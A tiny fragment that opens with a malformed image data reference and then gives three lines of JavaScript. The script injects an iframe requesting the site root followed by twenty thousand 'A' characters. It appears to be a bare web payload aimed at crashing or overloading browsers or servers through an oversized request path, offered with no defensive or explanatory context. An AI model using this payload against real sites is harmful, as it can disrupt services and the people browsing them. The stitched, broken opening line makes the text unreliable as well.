 frame=document.createElement("iframe")
frame.src="/"+"A".repeat(20000)
document.body.appendChild(frame)
 